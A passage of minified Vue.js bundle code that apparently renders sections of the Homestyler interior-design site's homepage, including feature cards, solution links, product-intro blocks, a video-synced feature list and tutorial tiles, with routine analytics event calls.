  loaded: loaded\n  }"}],staticClass:"home__highlighted-features-card-list"},[e("div",{staticClass:"home__wrapper"},[e("p",{staticClass:"title home__title"},[t._v("\n      "+t._s(t.$t("nonlogin.3rdfloor.title"))+"\n    ")]),t._v(" "),e("div",{staticClass:"card-wrap"},t._l(t.list,function(s,i){return e("div",{key:i,staticClass:"highlightes-features-card"},[e("img",{directives:[{name:"lazy",rawName:"v-lazy",value:s.image,expression:"item.image"}],attrs:{alt:"icon"}}),t._v(" "),e("p",{staticClass:"text home__product-team-title"},[t._v("\n          "+t._s(t.$t(s.nameMdsKey))+"\n        ")]),t._v(" "),e("p",{staticClass:"dec home__product-team-desc"},[t._v("\n          "+t._s(t.$t(s.textMdsKey))+"\n        ")])])}),0)])])},[],!1,null,"38be5c45",null).exports),H={name:"HomeMultiImage",mixins:[L.a],data:function(){return{columnList:[[{maskBgColor:"rgba(5,20,47,0.80)",image:"https://img.alicdn.com/imgextra/i1/O1CN01AwlU0X1yWtifC30fW_!!6000000006587-2-tps-680-1116.png",titleMdsKey:"affiliateprogrampg.promoteus.designer.title",descMdsKey:"affiliateprogrampg.promoteus.designer.hover",url:"for_designer"}],[{maskBgColor:"rgba(54,27,5,0.80)",image:"https://img.alicdn.com/imgextra/i1/O1CN01p5bx9q1aU6WSUe2nQ_!!6000000003332-2-tps-680-518.png",titleMdsKey:"affiliateprogrampg.promoteus.realestate.title",descMdsKey:"affiliateprogrampg.promoteus.realestate.hover",url:"for_real-estate"},{maskBgColor:"rgba(47,33,7,0.80)",image:"https://img.alicdn.com/imgextra/i3/O1CN015AeRnj28OmrYr93QR_!!6000000007923-2-tps-680-518.png",titleMdsKey:"affiliateprogrampg.promoteus.school.title",titleHoverImg:"https://img.alicdn.com/imgextra/i2/O1CN014u6V4l1D9HUd24SYy_!!6000000000173-2-tps-536-62.png",descMdsKey:"affiliateprogrampg.promoteus.school.hover",url:"for_school"}],[{maskBgColor:"rgba(54,27,5,0.80)",image:"https://img.alicdn.com/imgextra/i3/O1CN016v0K2v1tylk5fVwJo_!!6000000005971-2-tps-680-518.png",titleMdsKey:"affiliateprogrampg.promoteus.brands.title",descMdsKey:"affiliateprogrampg.promoteus.brands.hover",url:"for_brands-retailers"},{maskBgColor:"rgba(47,33,7,0.80)",image:"https://img.alicdn.com/imgextra/i2/O1CN01SjcLWp1WwGPkbHIP6_!!6000000002852-2-tps-680-518.png",titleMdsKey:"affiliateprogrampg.promoteus.homeowner.title",descMdsKey:"affiliateprogrampg.promoteus.homeowner.hover",url:"for_homeowners"}]]}},methods:{solutionJump:function(t){Object(c.a)("/hs_global_web.home.solution_click","solutionSource=home&solutionPageName=".concat(t.url,"&member_id=").concat(this.userInfo.uid,"&language=").concat(this.locale))}}},V=(s(3299),Object(h.a)(H,function(){var t=this,e=t._self._c;return e("div",{directives:[{name:"exposureFloor",rawName:"v-exposureFloor",value:{pageName:"home",elemName:"multiImage",loaded:t.loaded},expression:"{\n    pageName: 'home',\n    elemName: 'multiImage',\n    loaded: loaded\n  }"}],staticClass:"home__multi-image"},[e("div",{staticClass:"home__wrapper"},[e("p",{staticClass:"title home__title"},[t._v("\n      "+t._s(t.$t("nonlogin.5thfloor.title"))+"\n    ")]),t._v(" "),e("div",{staticClass:"wrap"},[e("div",{staticClass:"img-content-wrap"},t._l(t.columnList,function(s,i){return e("div",{key:i,staticClass:"column-list"},t._l(s,function(s,i){return e("a",{key:i,staticClass:"img-content",attrs:{href:"/solution/".concat(s.url)},on:{click:function(e){return t.solutionJump(s)}}},[e("img",{directives:[{name:"lazy",rawName:"v-lazy",value:s.image,expression:"list.image"}]}),t._v(" "),e("div",{staticClass:"mask-content"},[e("div",{staticClass:"mask",style:{backgroundColor:s.maskBgColor}}),t._v(" "),e("div",{staticClass:"content"},[e("p",{staticClass:"img-desc home__product-team-desc"},[t._v(t._s(t.$t(s.descMdsKey)))]),t._v(" "),e("p",{class:["img-name home__product-team-title",s.titleHoverImg?"hover-hide":""]},[t._v(t._s(t.$t(s.titleMdsKey)))]),t._v(" "),s.titleHoverImg?e("img",{staticClass:"img-hover-img",attrs:{src:s.titleHoverImg}}):t._e(),t._v(" "),e("i",{class:["iconfont icon-into","for_school"===s.url?"icon-into-color":""]})])])])}),0)}),0)])])])},[],!1,null,"30013a42",null).exports),N=s(26),U=s.n(N),A=s(331),R={components:{CustomImage:k.default,CustomLink:w.default},mixins:[L.a,A.a],props:{useMobileStyle:{type:Boolean,default:!1},bucket:{type:String,default:"A"}},data:function(){return{list:x.Ab,listMobile:x.G,teamUrl:U.a.teamUrl}},computed:{isBucketB:function(){return"B"===this.bucket},title:function(){var t=this.$t("homepage.sharetitle");return this.isBucketB?t:t.toUpperCase()},shareTitle:function(){var t=this.$t("homepage.sharetitle2");return this.isBucketB?t:t.toUpperCase()},teamTitle:function(){var t=this.$t("homepage.teamtitle");return this.isBucketB?t:t.toUpperCase()},btnText:function(){var t=this.$t("homepage.startbutton");return this.isBucketB?t:t.toUpperCase()},btnTextTeam:function(){var t=this.$t("homepage.teamtry");return this.isBucketB?t:t.toUpperCase()}},methods:{imgAlt:function(t){return t.alt?this.$t(t.alt):this.$t(t.title)}}},E=(s(3300),Object(h.a)(R,function(){var t=this,e=t._self._c;return e("div",{directives:[{name:"exposureFloor",rawName:"v-exposureFloor",value:{pageName:"home",elemName:"productIntro",loaded:t.loaded},expression:"{\n    pageName: 'home',\n    elemName: 'productIntro',\n    loaded: loaded\n  }"}],staticClass:"home__product-container"},[e("div",{staticClass:"home__wrapper"},[t.useMobileStyle?e("div",[e("div",{staticClass:"home__product-share-header"},[e("h2",{staticClass:"home__title"},[t._v("\n          "+t._s(t.title)+"\n        ")]),t._v(" "),e("div",{staticClass:"home__product-sub-title"},[e("h3",{staticClass:"inner-title"},[t._v("\n            "+t._s(t.shareTitle)+"\n          ")])])]),t._v(" "),e("div",{staticClass:"home__product-img"},[e("CustomImage",{attrs:{alt:"SHARE YOUR WORK AMONG DIFFERENT TERMINALS",source:"https://hs-designs.homestyler.com/production/upload/images/adfbd35e-a2de-4f60-b133-574610711454.png",ossOptions:{format:"webp"}}})],1),t._v(" "),e("div",{staticClass:"home__product-team-header"},[e("div",{staticClass:"home__product-sub-title"},[e("h3",{staticClass:"inner-title"},[t._v("\n            "+t._s(t.teamTitle)+"\n          ")]),t._v(" "),e("p",{staticClass:"inner-extra"},[t._v("\n            "+t._s(t.$t("homepage.teamonly"))+"\n          ")])]),t._v(" "),e("CustomLink",{staticClass:"home__btn btn-secondary",attrs:{link:t.teamUrl,external:""},nativeOn:{click:function(e){return t.homeEventTrack("/hs_global_web.home.teamLicense_freeTrial_click")}}},[t._v("\n          "+t._s(t.btnTextTeam)),e("i",{staticClass:"iconfont icon-arrow"})])],1),t._v(" "),e("el-row",{attrs:{gutter:16}},t._l(t.listMobile,function(s,i){return e("el-col",{key:i,staticClass:"home__product-team-block",attrs:{span:12}},t._l(s,function(s,i){return e("div",{key:i,staticClass:"home__product-team-list"},[e("div",{staticClass:"home__product-team-img"},[e("CustomImage",{attrs:{source:s.img,alt:t.imgAlt(s),ossOptions:{format:"webp"}}})],1),t._v(" "),e("h4",{staticClass:"home__product-team-title"},[t._v("\n              "+t._s(t.$t("".concat(s.title)))+"\n            ")]),t._v(" "),e("p",{staticClass:"home__product-team-desc"},[t._v("\n              "+t._s(t.$t("".concat(s.desc)))+"\n            ")])])}),0)}),1)],1):e("div",[e("div",{staticClass:"home__wrapper-inner"},[e("el-row",{staticClass:"home__product-title-row"},[e("el-col",{attrs:{span:15}},[e("h2",{staticClass:"home__title"},[t._v("\n              "+t._s(t.title)+"\n            ")])])],1),t._v(" "),e("el-row",{staticClass:"home__product-share-row"},[e("el-col",{staticClass:"home__product-share-col",attrs:{span:6}},[e("div",[e("div",{staticClass:"home__product-sub-title"},[e("h3",{staticClass:"inner-title"},[t._v("\n                  "+t._s(t.shareTitle)+"\n                ")])]),t._v(" "),e("CustomLink",{staticClass:"home__btn btn-secondary",attrs:{link:t.$global.floorplanUrl,external:""},nativeOn:{click:function(e){return t.homeEventTrack("/hs_global_web.home.content_design_click","content=sharing","productIntroBtnTool")}}},[t._v("\n                "+t._s(t.btnText)),e("i",{staticClass:"iconfont icon-arrow"})])],1)]),t._v(" "),e("el-col",{attrs:{span:18,offset:"ar_SA"===t.locale?0:6}},[e("div",{staticClass:"home__product-img"},[e("CustomImage",{attrs:{alt:"SHARE YOUR WORK AMONG DIFFERENT TERMINALS",source:"https://hs-designs.homestyler.com/production/upload/images/fdcf7a9e-9329-4ca9-a896-779dddbd2f56.png",ossOptions:{resize:{w:2200*t.multiple},format:"webp"}}})],1)])],1),t._v(" "),e("el-row",{attrs:{gutter:16*t.multiple}},[t._l(t.list,function(s,i){return e("el-col",{key:i,attrs:{span:6}},[e("div",{staticClass:"home__product-team-img"},[e("CustomImage",{attrs:{source:s.img,alt:t.imgAlt(s),ossOptions:{format:"webp"}}})],1),t._v(" "),e("h4",{staticClass:"home__product-team-title"},[t._v("\n              "+t._s(t.$t("".concat(s.title)))+"\n            ")]),t._v(" "),e("p",{staticClass:"home__product-team-desc"},[t._v("\n              "+t._s(t.$t("".concat(s.desc)))+"\n            ")])])}),t._v(" "),e("el-col",{staticClass:"home__product-team-col",attrs:{span:5,offset:1}},[e("div",{staticClass:"home__product-sub-title"},[e("h3",{staticClass:"inner-title"},[t._v("\n                "+t._s(t.teamTitle)+"\n              ")]),t._v(" "),e("p",{staticClass:"inner-extra"},[t._v("\n                "+t._s(t.$t("homepage.teamonly"))+"\n              ")])]),t._v(" "),e("CustomLink",{staticClass:"home__btn btn-secondary",attrs:{link:t.teamUrl,external:""},nativeOn:{click:function(e){return t.homeEventTrack("/hs_global_web.home.teamLicense_freeTrial_click","","productIntroBtnFreeTrial")}}},[t._v("\n              "+t._s(t.btnTextTeam)),e("i",{staticClass:"iconfont icon-arrow"})])],1)],2)],1)])])])},[],!1,null,null,null)),F=E.exports;installComponents(E,{CustomImage:s(568).default,CustomLink:s(127).default});var z={name:"TabMessage",mixins:[L.a],data:function(){return{currentData:{},list:[{tab:{btnSpm:"video",nameMdsKey:"nonlogin.4thfloor.button1",type:"video"},content:{type:"video",image:"https://cloud.video.taobao.com/play/u/null/p/1/e/6/t/1/408686308080.mp4?SBizCode=xiaoer"}},{tab:{btnSpm:"panorama",nameMdsKey:"nonlogin.4thfloor.button2",type:"panorama"},content:{type:"iframe",image:"https://panorama.homestyler.com/v2?m=np&id=xiF3TixKhvyVpP3tX4ypBg&locale=en_US"}},{tab:{btnSpm:"image",nameMdsKey:"nonlogin.4thfloor.button3",type:"rendering"},content:{type:"image",image:"https://img.alicdn.com/imgextra/i3/O1CN01A8Ztyc27sGkIw3jUh_!!6000000007852-0-tps-2520-1424.jpg"}}]}},created:function(){this.currentData=this.list[0]},methods:{btnSpm:function(t){Object(c.a)("/hs_global_web.home.4thfloorTab","tabName=".concat(t,"&member_id=").concat(this.userInfo.uid,"&language=").concat(this.locale))}}},W=(s(3302),Object(h.a)(z,function(){var t=this,e=t._self._c;return e("div",{directives:[{name:"exposureFloor",rawName:"v-exposureFloor",value:{pageName:"home",elemName:"tabMessage",loaded:t.loaded},expression:"{\n    pageName: 'home',\n    elemName: 'tabMessage',\n    loaded: loaded\n  }"}],staticClass:"home__tab-message-card-list"},[e("div",{staticClass:"home__wrapper"},[e("p",{staticClass:"title home__title"},[t._v("\n      "+t._s(t.$t("nonlogin.4thfloor.title"))+"\n    ")]),t._v(" "),e("img",{staticClass:"bg-icon",attrs:{src:s(3301)}}),t._v(" "),e("div",{staticClass:"card-wrap"},[e("ul",t._l(t.list,function(s,i){return e("li",{key:i,class:{active:t.currentData.tab.type===s.tab.type},on:{click:function(e){t.currentData=s,t.btnSpm(s.tab.btnSpm)}}},[t._v("\n          "+t._s(t.$t(s.tab.nameMdsKey))+"\n        ")])}),0),t._v(" "),"video"===t.currentData.content.type?e("lazy-component",{staticClass:"video_right"},[e("video",{attrs:{controls:"",autoplay:"",loop:"",preload:"auto",muted:"",disablePictureInPicture:"",controlslist:"nodownload",src:t.currentData.content.image},domProps:{muted:!0},on:{contextmenu:function(t){t.preventDefault()}}})]):t._e(),t._v(" "),"image"===t.currentData.content.type?e("img",{staticClass:"right",attrs:{src:t.currentData.content.image}}):t._e(),t._v(" "),"iframe"===t.currentData.content.type?e("iframe",{staticClass:"right",attrs:{src:t.currentData.content.image,width:"100%"}}):t._e()],1)])])},[],!1,null,"31a6c57d",null).exports),J={components:{CustomLink:w.default,CustomImage:k.default},mixins:[L.a,A.a],props:{useMobileStyle:{type:Boolean,default:!1},bucket:{type:String,default:"A"}},computed:{isBucketB:function(){return"B"===this.bucket},title:function(){var t=this.$t("homepage.bottomtitle");return this.isBucketB?t:t.toUpperCase()},subTitle:function(){return this.$t("homepage.bottomtitle2").replace("{","<strong>").replace("}","</strong>")}},methods:{appBtnHandler:function(t){t&&Object(T.e)(t),this.openHomestylerApp(),this.homeEventTrack("/hs_global_web.home.bottom_downloadApp_click")}}},Y=(s(3303),Object(h.a)(J,function(){var t=this,e=t._self._c;return e("div",{directives:[{name:"exposureFloor",rawName:"v-exposureFloor",value:{pageName:"home",elemName:"tailCall",loaded:t.loaded},expression:"{\n    pageName: 'home',\n    elemName: 'tailCall',\n    loaded: loaded\n  }"}],staticClass:"home__tail-container"},[e("div",{staticClass:"home__wrapper"},[e("el-row",{staticClass:"home__tail-bg-row"},[e("el-col",{attrs:{span:22}},[e("div",{staticClass:"home__tail-bg"})])],1),t._v(" "),e("el-row",[e("el-col",{attrs:{span:t.useMobileStyle||"ar_SA"===t.locale?24:20,offset:t.useMobileStyle||"ar_SA"===t.locale?0:2}},[e("h3",{staticClass:"home__tail-title"},[t._v(t._s(t.title))]),t._v(" "),e("h4",{staticClass:"home__tail-sub-title",domProps:{innerHTML:t._s(t.subTitle)}})])],1),t._v(" "),t.isMobile&&!t.isHomestylerApp?e("div",{staticClass:"home__tail-btn_container"},[e("CustomLink",{staticClass:"home__btn btn-dark",attrs:{link:t.$global.floorplanUrl,external:""},nativeOn:{click:function(e){return t.homeEventTrack("/hs_global_web.home.bottom_design_click")}}},[t._v("\n        "+t._s(t.$t("homepage.h5tailbutton1"))+"\n        "),e("i",{staticClass:"iconfont icon-arrow"})]),t._v(" "),e("CustomLink",{staticClass:"home__btn btn-dark",nativeOn:{click:function(e){return t.appBtnHandler.apply(null,arguments)}}},[t._v("\n        "+t._s(t.$t("homepage.h5tailbutton2"))+"\n        "),e("i",{staticClass:"iconfont icon-arrow"})])],1):e("div",{staticClass:"home__tail-btn_container"},[e("CustomLink",{staticClass:"home__btn btn-light",attrs:{link:t.$global.floorplanUrl,external:""},nativeOn:{click:function(e){return t.homeEventTrack("/hs_global_web.home.bottom_design_click","","tailCallBtnTool")}}},[t._v("\n        "+t._s(t.$t("homepage.bottombutton1"))+"\n        "),e("i",{staticClass:"iconfont icon-arrow"})]),t._v(" "),e("CustomLink",{staticClass:"home__btn btn-dark",attrs:{link:"/pricing"},nativeOn:{click:function(e){return t.homeEventTrack("/hs_global_web.home.pricing_click","home_tailcall")}}},[t._v("\n        "+t._s(t.$t("homepage.bottombutton2"))+"\n        "),e("i",{staticClass:"iconfont icon-arrow"})])],1)],1)])},[],!1,null,null,null)),q=Y.exports;installComponents(Y,{CustomLink:s(127).default});s(28),s(69);var G={components:{CustomVideo:s(2734).default,CustomLink:w.default},mixins:[L.a,A.a],props:{useMobileStyle:{type:Boolean,default:!1},bucket:{type:String,default:"A"}},data:function(){return{timeline:[0,12,17,32,41],timeInterval:[12,5,15,9],throttleLine:[!1,!1,!1,!1],list:[{title:"homepage.intropoint1test2",desc:"homepage.intropoint1sub"},{title:"homepage.intropoint2test2",desc:"homepage.intropoint2sub"},{title:"homepage.intropoint3test2",desc:"homepage.intropoint3sub"},{title:"homepage.intropoint4test2",desc:"homepage.intropoint4sub"}],currentTime:0,currentIndex:0,stepProgress:0,filter:"0",run:"paused"}},computed:{isBucketB:function(){return"B"===this.bucket},title:function(){var t=this.$t("homepage.introtitle");return this.isBucketB?t:t.toUpperCase()},btnText:function(){var t=this.$t("homepage.startbutton");return this.isBucketB?t:t.toUpperCase()},visionCol:function(){return"ar_SA"===this.locale?{span:13,offset:0}:this.useMobileStyle?{span:22,offset:1}:{span:13,offset:0}},visionCol2:function(){return"ar_SA"===this.locale?{span:14,offset:0}:{span:15,offset:9}},visionCol3:function(){return"ar_SA"===this.locale?{span:10,offset:0}:this.useMobileStyle?{span:22,offset:1}:{span:10,offset:14}}},watch:{currentIndex:function(){var t=this;this.filter="blur(1px)",setTimeout(function(){t.filter="0"},500)}},methods:{animationRun:function(){this.run="playing"},animationPause:function(){this.run="paused"},textAnimate:function(t){this.currentTime=t.target.currentTime;var e=Math.floor(this.currentTime),s=this.timeline.indexOf(e);if(s!==this.currentIndex&&-1!==s){if(s===this.timeline.length-1)this.currentIndex=0;else{if(this.currentIndex===s)return;this.currentIndex=s}this.throttleLine=this.throttleLine.map(function(){return!1}),this.throttleLine[this.currentIndex]=!0}},step:function(t){return t.slice(0,t.lastIndexOf(" "))},realTitle:function(t){return t.slice(t.lastIndexOf(" "))},changeVideoTime:function(t){if(!0!==this.throttleLine[t])switch(this.throttleLine=this.throttleLine.map(function(){return!1}),this.throttleLine[t]=!0,this.$refs.customVideo.$refs.video.currentTime=this.timeline[t],this.currentTime=this.$refs.customVideo.$refs.video.currentTime,this.currentIndex=t,t){case 0:Object(c.a)("/hs_global_web.home.f2_draw_click","member_id=".concat(this.userInfo.uid,"&language=").concat(this.locale));break;case 1:Object(c.a)("/hs_global_web.home.f2_decorate_click","member_id=".concat(this.userInfo.uid,"&language=").concat(this.locale));break;case 2:Object(c.a)("/hs_global_web.home.f2_check_click","member_id=".concat(this.userInfo.uid,"&language=").concat(this.locale));break;case 3:Object(c.a)("/hs_global_web.home.f2_share_click","member_id=".concat(this.userInfo.uid,"&language=").concat(this.locale))}}}},Q=(s(3305),Object(h.a)(G,function(){var t=this,e=t._self._c;return e("div",{directives:[{name:"exposureFloor",rawName:"v-exposureFloor",value:{pageName:"home",elemName:"advantage",loaded:t.loaded},expression:"{\n    pageName: 'home',\n    elemName: 'advantage',\n    loaded: loaded\n  }"}],staticClass:"home__tool_advantage-container"},[e("div",{staticClass:"home__wrapper"},[e("img",{staticClass:"home__tool_advantage-ornament",attrs:{src:s(3304)}}),t._v(" "),t.useMobileStyle?e("div",[e("h2",{staticClass:"home__title"},[t._v("\n        "+t._s(t.title)+"\n      ")])]):t._e(),t._v(" "),e("div",{staticClass:"home__tool_advantage-inner"},[e("div",{staticClass:"home__tool_advantage-left"},[e("el-row",[e("el-col",{attrs:{span:t.visionCol.span,offset:t.visionCol.offset}},[e("div",{staticClass:"home__tool_advantage-vision",style:{"--video-filter":t.filter}},[e("CustomVideo",{ref:"customVideo",staticClass:"video",attrs:{loop:"",autoplay:"",muted:"",src:"https://cloud.video.taobao.com/vod/iMT107yTcLwceyETc0NPbJBfzbYEwkh9J_uBdYNBz10.mp4"},nativeOn:{timeupdate:function(e){return t.textAnimate.apply(null,arguments)},play:function(e){return t.animationRun.apply(null,arguments)},pause:function(e){return t.animationPause.apply(null,arguments)}}})],1)])],1)],1),t._v(" "),e("div",{staticClass:"home__tool_advantage-right"},[t.useMobileStyle?t._e():e("el-row",{staticClass:"home__tool_advantage-title-row"},[e("el-col",{attrs:{span:t.visionCol2.span,offset:t.visionCol2.offset}},[e("h2",{staticClass:"home__title right"},[t._v("\n              "+t._s(t.title)+"\n            ")])])],1),t._v(" "),e("div",{staticClass:"home__tool_advantage-right-bottom"},[e("el-row",[e("el-col",{attrs:{span:t.visionCol3.span,offset:t.visionCol3.offset}},[e("ul",{staticClass:"home__tool_advantage-ul"},t._l(t.list,function(s,i){return e("li",{key:i,staticClass:"home__tool_advantage-illustrate",on:{click:function(e){return t.changeVideoTime(i)}}},[e("div",{staticClass:"home__tool_advantage-progress",style:{"--time":t.timeInterval[t.currentIndex]+"s","--run":t.run,"--progress-display":i!==t.currentIndex?"none":"block"}}),t._v(" "),e("div",{staticClass:"home__tool_advantage-step"},[e("span",{staticClass:"text",class:{hide:i!==t.currentIndex}},[t._v(t._s(t.step(t.$t(s.title))))])]),t._v(" "),e("h3",{staticClass:"home__tool_advantage-subtitle",style:{"--subtitle_size":(i!==t.currentIndex?24:32)+"px","--subtitle_opacity":i!==t.currentIndex?.5:1,"--subtitle_marginbottom":(i!==t.currentIndex?30:0)+"px"}},[t._v("\n                    "+t._s(t.realTitle(t.$t(s.title)))+"\n                  ")]),t._v(" "),e("div",{staticClass:"home__tool_advantage-desc",style:{"--desc_opacity":i!==t.currentIndex?0:1,"--desc_height":(i!==t.currentIndex?0:98)+"px"}},[e("div",{staticClass:"text"},[t._v("\n                      "+t._s(t.$t(s.desc))+"\n                    ")])])])}),0)])],1),t._v(" "),t.useMobileStyle?t._e():e("el-row",[e("el-col",{attrs:{span:t.visionCol3.span,offset:t.visionCol3.offset}},[e("CustomLink",{staticClass:"home__btn btn-secondary",attrs:{link:t.$global.floorplanUrl,external:""},nativeOn:{click:function(e){return t.homeEventTrack("/hs_global_web.home.content_design_click","content=featuredemo","secondBtnTool")}}},[t._v("\n                "+t._s(t.btnText)),e("i",{staticClass:"iconfont icon-arrow"})])],1)],1)],1)],1)])]),t._v(" "),t._e()])},[],!1,null,null,null)),X=Q.exports;installComponents(Q,{CustomVideo:s(2734).default,CustomLink:s(127).default});var Z={components:{CustomLink:w.default,CustomImage:k.default},mixins:[L.a,A.a],props:{useMobileStyle:{type:Boolean,default:!1},bucket:{type:String,default:"A"}},computed:{isBucketB:function(){return"B"===this.bucket},title:function(){var t=this.$t("homepage.learntitle").replace("<br>",'<br><span class="block"></span>');return this.isBucketB?t:t.toUpperCase()},list:function(){return this.useMobileStyle?x.H:x.Db},ossOptions:function(){return this.useMobileStyle?{resize:{w:600},format:"webp"}:{format:"webp"}}}},tt=Object(h.a)(Z,function(){var t=this,e=t._self._c;return e("div",{directives:[{name:"exposureFloor",rawName:"v-exposureFloor",value:{pageName:"home",elemName:"tutorialContent",loaded:t.loaded},expression:"{\n    pageName: 'home',\n    elemName: 'tutorialContent',\n    loaded: loaded\n  }"}],staticClass:"home__tutorial-container"},[t.useMobileStyle?e("div",{staticClass:"home__wrapper"},[e("h2",{staticClass:"home__title light",domProps:{innerHTML:t._s(t.title)}})]):t._e(),t._v(" "),e("ul",{staticClass:"home__tutorial-imgs"},t._l(t.list,function(s,i){return e("li",{key:i,staticClass:"home__tutorial-img"},[e("CustomLink",{staticClass:"home__tutorial-block",attrs:{link:s.link,target:"_self",external:""},nativeOn:{click:function(e){return t.homeEventTrack("/hs_global_web.home.startLearning_click","content=".concat(s.content))}}},[e("div",{staticClass:"home__tutorial-img-wrapper"},[e("CustomImage",{attrs:{source:"lg"===t.screen?s.imgLg:s.img,alt:t.$t(s.alt),ossOptions:t.ossOptions}})],1),t._v(" "),e("h3",{staticClass:"home__tutorial-title"},[t._v("\n          "+t._s(t.$t("".concat(s.text)))+"\n          "),e("i",{staticClass:"iconfont icon-arrow"})])])],1)}),0),t._v(" "),t.useMobileStyle?t._e():e("div",{staticClass:"home__tutorial-wrapper"},[e("div",{staticClass:"home__wrapper"},[e("el-row",[e("el-col",{attrs:{span:15}},[e("h2",{staticClass:"home__title light",domProps:{innerHTML:t._s(t.title)}})])],1)],1)])])},[],!1,null,null,null),et=tt.exports;installComponents(tt,{CustomImage:s(568).default,CustomLink:s(127).default});var st=s(701);s(71);function it(t,e){var s=Object.keys(t);if(Object.getOwnPropertySymbols){var i=Object.getOwnPropertySymbols(t);e&&(i=i.filter(function(e){return Object.getOwnPropertyDescriptor(t,e).enumerable})),s.push.apply(s,i)}return s}function ot(t){for(var e=1;e<arguments.length;e++){var s=null!=arguments[e]?arguments[e]:{};e%2?it(Object(s),!0).forEach(function(e){Object(o.a)(t,e,s[e])}):Object.getOwnPropertyDescriptors?Object.defineProperties(t,Object.getOwnPropertyDescriptors(s)):it(Object(s)).forEach(function(e){Object.defineProperty(t,e,Object.getOwnPropertyDescriptor(s,e))})}return t}var at={name:"HomeV2SSR",mixins:[],props:{customClass:{type:String,default:""},modelCount:{type:Number,default:0},list:{type:Array,default:function(){return[]}},moreType:{type:String,default:"normal"}},data:function(){return{}},computed:ot(ot({},Object(n.c)(["locale"])),{},{listLength:function(){return this.list.length},count:function(){return this.modelCount>=1e3?"999+":"".concat(this.modelCount,"+")}}),mounted:function(){},destroyed:function(){},methods:{ossResizeImg:m.d}};function nt(t,e){var s=Object.keys(t);if(Object.getOwnPropertySymbols){var i=Object.getOwnPropertySymbols(t);e&&(i=i.filter(function(e){return Object.getOwnPropertyDescriptor(t,e).enumerable})),s.push.apply(s,i)}return s}function lt(t){for(var e=1;e<arguments.length;e++){var s=null!=arguments[e]?arguments[e]:{};e%2?nt(Object(s),!0).forEach(function(e){Object(o.a)(t,e,s[e])}):Object.getOwnPropertyDescriptors?Object.defineProperties(t,Object.getOwnPropertyDescriptors(s)):nt(Object(s)).forEach(function(e){Object.defineProperty(t,e,Object.getOwnPropertyDescriptor(s,e))})}return t}var rt={name:"HomeV2SSR",mixins:[],components:{ModelListSSR:Object(h.a)(at,function(){var t=this,e=t._self._c;return e("ul",{class:"model_list ".concat(t.customClass)},[t._l(t.list,function(s,i){return e("li",{key:i,staticClass:"model_item"},[e("img",{staticClass:"model_img",attrs:{src:t.ossResizeImg(s.url,100),alt:s.altMdsKeyValue,loading:"lazy"}}),t._v(" "),i===t.listLength-1&&t.modelCount>t.listLength&&"normal"===t.moreType?e("div",{staticClass:"more_text"},[t._v(t._s(t.modelCount+"+"))]):t._e()])}),t._v(" "),"seeMore"===t.moreType?e("div",{staticClass:"see_more"},[e("div",{staticClass:"more_text"},[t._v(t._s(t.count))]),t._v(" "),e("i",{staticClass:"iconfont icon-right"})]):t._e()],2)},[],!1,null,null,null).exports,WorksShow:st.a},props:{worksPageProps:{type:Object,default:function(){return{}}},pageFloorList:{type:Array,default:function(){return[]}}},data:function(){return{}},computed:lt(lt({},Object(n.c)(["locale"])),{},{firstPageConfig:function(){return this.pageFloorList[0].firstPageConfig},designPageConfig:function(){return this.pageFloorList[0].designPageConfig},templatePageConfig:function(){return this.pageFloorList[0].templatePageConfig},modelLibPageConfig:function(){return this.pageFloorList[0].modelLibPageConfig},learnPageConfig:function(){return this.pageFloorList[0].learnPageConfig},challengePageConfig:function(){return this.pageFloorList[0].challengePageConfig},tailPageConfig:function(){return this.pageFloorList[0].tailPageConfig},floorplanUrl:function(){return U.a.floorplanUrl},firstHalfChallenge:function(){return this.challengePageConfig.challengeList.slice(0,3)},secondHalfChallenge:function(){return this.challengePageConfig.challengeList.slice(3)}}),mounted:function(){},destroyed:function(){},methods:{ossResizeImg:m.d,buildContestPath:T.b}},ct=(s(3306),Object(h.a)(rt,function(){var t,e=this,i=e._self._c;return i("div",{staticClass:"home_server_wrap"},[i("div",{staticClass:"first_page_wrap"},[i("h1",{staticClass:"title",domProps:{innerHTML:e._s(e.firstPageConfig.titleMdsKeyValue)}}),e._v(" "),i("div",{staticClass:"btn_wrap"},[i("a",{staticClass:"btn_item",attrs:{href:e.floorplanUrl,target:"_blank"}},[e._v(" "+e._s(e.firstPageConfig.openToolsBtnTxtMdsKeyValue)+" ")]),e._v(" "),i("span",{staticClass:"btn_item bg_white"},[e._v(" "+e._s(e.firstPageConfig.openContactUsBtnTxtMdsKeyValue)+" ")])])]),e._v(" "),i("div",{staticClass:"design_page_wrap"},[i("div",{staticClass:"content_wrap"},[i("h2",{staticClass:"title"},[e._v(e._s(e.designPageConfig.titleMdsKeyValue))]),e._v(" "),i("h3",{staticClass:"desc"},[e._v(e._s(e.designPageConfig.descMdsKeyValue))]),e._v(" "),i("div",{staticClass:"step_wrap"},e._l(e.designPageConfig.stepList,function(t,o){return i("div",{key:o},[i("div",{staticClass:"step_item"},[i("div",{staticClass:"img_wrap"},[i("video",{staticClass:"video_item",attrs:{src:t.video,autoPlay:"",loop:"",muted:"",playsInline:""},domProps:{muted:!0}}),e._v(" "),i("a",{staticClass:"btn_item",attrs:{href:e.floorplanUrl,target:"_blank"}},[e._v(e._s(e.$t("fp.button.1"))+" ")])]),e._v(" "),i("p",{staticClass:"title"},[e._v(e._s(t.titleMdsKeyValue))]),e._v(" "),i("p",{staticClass:"desc"},[e._v(e._s(t.descMdsKeyValue))])]),e._v(" "),o!==e.designPageConfig.stepList.length-1?i("div",{class:"step_line line_".concat(o)},[i("img",{staticClass:"step_icon_img",attrs:{src:s(1140)}})]):e._e()])}),0)])]),e._v(" "),i("div",{staticClass:"template_page_wrap"},[i("h3",{staticClass:"title"},[e._v(e._s(e.templatePageConfig.titleMdsKeyValue))]),e._v(" "),i("div",{staticClass:"template_style_list"},e._l(e.templatePageConfig.stylerList,function(t,s){return i("div",{key:s,class:"style_item ".concat(0===s?"item_active":"")},[i("span",[e._v(" "+e._s(t.nameMdsKeyValue))]),e._v(" "),i("div",{class:"style_selected ".concat(0===s?"active":"")})])}),0),e._v(" "),i("div",{staticClass:"scroll_view_wrap template_list"},[i("ul",{staticClass:"list_wrap animationScrollLeft"},e._l(e.templatePageConfig.stylerList[0].templates,function(t,s){return i("li",{key:s,staticClass:"list_item_wrap"},[i("div",{staticClass:"list_item"},[i("img",{staticClass:"img_item",attrs:{src:e.ossResizeImg(t.image,100),alt:t.imgAltMdsKeyValue,loading:"lazy"}}),e._v(" "),i("div",{staticClass:"info_wrap"},[e._v(e._s(t.roomTypeMdsKeyValue))]),e._v(" 